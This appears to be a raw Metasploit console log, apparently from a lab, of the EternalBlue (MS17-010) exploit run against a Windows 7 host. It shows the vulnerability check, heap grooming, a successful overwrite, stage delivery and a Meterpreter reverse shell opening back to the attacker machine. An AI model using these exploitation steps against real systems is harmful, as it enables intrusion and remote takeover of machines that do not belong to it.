 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.208.128:4321
[*] 192.168.208.129:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.208.129:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.208.129:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.208.129:445 - The target is vulnerable.
[*] 192.168.208.129:445 - Connecting to target for exploitation.
[+] 192.168.208.129:445 - Connection established for exploitation.
[+] 192.168.208.129:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.208.129:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.208.129:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 192.168.208.129:445 - 0x00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  asic 7601 Servic
[*] 192.168.208.129:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.208.129:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.208.129:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.208.129:445 - Sending all but last fragment of exploit packet
[*] 192.168.208.129:445 - Starting non-paged pool grooming
[+] 192.168.208.129:445 - Sending SMBv2 buffers
[+] 192.168.208.129:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.208.129:445 - Sending final SMBv2 buffers.
[*] 192.168.208.129:445 - Sending last fragment of exploit packet!
[*] 192.168.208.129:445 - Receiving response from exploit packet
[+] 192.168.208.129:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.208.129:445 - Sending egg to corrupted connection.
[*] 192.168.208.129:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.208.129
[*] Meterpreter session 1 opened (192.168.208.128:4321 → 192.168.208.129:49160) at 2023-06-09 01:19:47 -0400
[+] 192.168.208.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.208.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.208.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >